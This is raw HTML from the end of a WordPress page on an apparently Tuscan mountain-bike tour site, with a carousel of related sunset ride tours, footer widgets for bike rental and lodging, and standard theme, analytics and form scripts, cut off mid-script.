														<a class="fusion-rollover-link" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-sanctuary-of-pietrina/">Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/03/4X-4.jpg" data-id="2813" data-rel="iLightbox[gallery]" data-title="4X" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-sanctuary-of-pietrina/">
						Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-sanctuary-of-pietrina/" aria-label="Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/03/5X-4-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/03/5X-4-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/03/5X-4-500x383@2x.jpg 2x" width="500" height="383" alt="Mtb ride at sunset in the nearby of Montaione (Poggio all&#8217;Aglione)" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-poggio-allaglione/">Mtb ride at sunset in the nearby of Montaione (Poggio all&#8217;Aglione)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/03/5X-4.jpg" data-id="2799" data-rel="iLightbox[gallery]" data-title="5X" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-poggio-allaglione/">
						Mtb ride at sunset in the nearby of Montaione (Poggio all&#8217;Aglione)					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-poggio-allaglione/" aria-label="Mtb ride at sunset in the nearby of Montaione (Poggio all&#8217;Aglione)"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383@2x.jpg 2x" width="500" height="383" alt="The Valdelsa and the hills of Castelfiorentino" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/en/tour/the-valdelsa-and-the-hills-of-castelfiorentino/">The Valdelsa and the hills of Castelfiorentino</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2.jpg" data-id="2784" data-rel="iLightbox[gallery]" data-title="50X" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/en/tour/the-valdelsa-and-the-hills-of-castelfiorentino/">
						The Valdelsa and the hills of Castelfiorentino					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/en/tour/the-valdelsa-and-the-hills-of-castelfiorentino/" aria-label="The Valdelsa and the hills of Castelfiorentino"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


											








<!--

				<div style="border:3px solid #b8b6a5; background: #FFF; padding:30px; margin: 60px 0;text-align: center;">

				
						<p><b style="color:#000;">Support our project! </b><br>
						The bike tracks that you find on this website are maintained thanks to the help of volunteers. Please, help us with a free donation. We will use the money to buy diesel fuel for lawn mowers, to rent earth moving machines to repair paths, etc...</p>
						
						<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
						<input type="hidden" name="cmd" value="_s-xclick">
						<input type="hidden" name="hosted_button_id" value="SJC5FG3G56ELG">
						<input type="image" src="https://ridemontaione.com/wp-content/uploads/2018/10/pulsante-donazione-eng.png" border="0" name="submit" alt="PayPal è il metodo rapido e sicuro per pagare e farsi pagare online." style="max-width:280px;">
						<img border="0" src="https://www.paypalobjects.com/it_IT/i/scr/pixel.gif" width="1" height="1">
						</form>
								
				
				</div>


-->





		</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Rent a bike</h4>			<div class="textwidget"><p><img src="https://ridemontaione.com/wp-content/uploads/2025/03/admin-ajax-jpg.jpg" alt="Noleggia una bici" title="Noleggio MTB" /></p>
<p>Rent a Scott bike with <b>10% discount</b> by booking any tour. Try the <b>pedal assist technology</b> of new Scott e-bike Aspect 920.</p>
<p><a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/en/bike-rental/"><span class="fusion-button-text">Bike rental rates and info</span></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Book a holiday in Tuscany</h4>			<div class="textwidget"><img src="https://ridemontaione.com/wp-content/uploads/2017/03/dormire-in-toscana.jpg" title="vacanze in toscana" alt="soggiorno a Montaione" />
<br><br>
To recuperate and be ready for a new riding day or to have a space where you can <b> leave your bikes safe or make minor repairs</b>. 
<br><br>
<a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/en/montaione/where-to-sleep/"><span class="fusion-button-text">Where to sleep</span></a></div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://ridemontaione.com/en">Home</a> | <a href="https://ridemontaione.com/en/about/">About</a> | <a href="https://ridemontaione.com/en/the-territory/">The Territory</a> | <a href="https://ridemontaione.com/en/contacts/">Contacts</a>
<br><br>
Copyright © 2008/2017 RideMontaione.com - All rights to images and content are reserved.<br>
Prohibited the total or partial reproduction of content without permission.<br>
Web Design <a href="http://www.andreapacini.it" style="font-size: 12px; font-weight: normal; text-transform: inherit; margin: inherit; color: #999;text-decoration:underline;">AndreaPacini.it</a>

<br><br>
<a href="https://www.iubenda.com/privacy-policy/92249362" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/92249362/cookie-policy" class="iubenda-nostyle no-brand iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Ridemontaione/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:&#105;&#110;&#102;o&#064;&#114;id&#101;m&#111;&#110;&#116;aio&#110;&#101;&#046;com" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ridemontaione\/*","\/wp-content\/themes\/Avada\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P77JS2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(252,126,0,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-15: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ridemontaione.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ridemontaione.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.14" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.14" id="fusion-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
